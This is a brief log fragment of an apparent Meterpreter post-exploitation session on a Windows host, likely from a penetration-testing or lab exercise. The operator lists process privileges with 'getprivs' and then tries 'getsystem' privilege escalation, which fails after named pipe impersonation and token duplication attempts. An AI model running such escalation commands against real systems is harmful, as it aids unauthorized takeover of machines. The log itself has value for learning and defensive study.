 meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
  SeChangeNotifyPrivilege
  SeIncreaseWorkingSetPrivilege
  SeShutdownPrivilege
  SeTimeZonePrivilege
  SeUndockPrivilege

meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >